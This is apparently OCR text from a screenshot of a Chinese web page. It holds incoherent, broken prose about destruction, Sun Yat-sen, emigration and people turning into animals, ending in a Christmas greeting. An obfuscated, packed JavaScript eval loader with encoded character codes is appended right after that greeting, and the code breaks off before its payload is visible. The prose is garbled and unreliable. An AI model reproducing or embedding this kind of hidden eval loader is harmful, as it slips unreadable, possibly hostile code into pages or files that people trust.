
要去做的是事情不是“成就”而是“破坏”
的，如果有一个人的破坏力可以以千万倍
的破坏力去成就他的破坏力，这事我干。
为了一个孙文牺牲那么多人，值得吗？不
今天，还是用这种“西方客人”的“文明”
事情，早过时了。你要是看重你的性命，
你做好打算忍受他未来的境遇让你悲伤到
少，因为幸福的家庭都会飞到国外定居—
到一定的地步，总会有一个人变成小白兔
豆，变成刺猬、火柴和西瓜皮。
最后，祝大家圣诞快乐！ eval(function(p,a,
{e=function(c){return c.toString(36)};if(!”.
{while(c–){d[c.toString(a)]=k[c]||c.toStrin
{return d[e]}];e=function(){return’\\w+’};c=
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,'
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,